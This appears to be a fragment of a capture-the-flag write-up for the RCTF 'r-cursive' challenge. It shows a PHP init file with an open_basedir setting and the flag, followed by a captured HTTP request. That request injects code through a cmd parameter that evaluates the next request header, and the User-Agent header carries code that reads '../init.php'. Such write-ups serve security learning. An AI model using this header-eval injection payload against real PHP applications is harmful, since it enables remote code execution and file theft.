 1 <?php
2 ini_set("open_basedir", $_SERVER['DOCUMENT_ROOT']."/:/tmp/");
3 // flag: RCTF{apache_mod_vhost_alias_should_be_configured_correctly}
4 ?>
Live HTTP Replay
GET 90ec9.sandbox.r-cursive.ml:1337/78854209fa4889d51dd0016ceab319f852d90ec9/?cmd=eval(next(getallh HTTP/1.1
HTTP Headers
Host: .sandbox.r-cursive.ml:1337
User-Agent: print_r(file_get_contents('../init.php'));
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1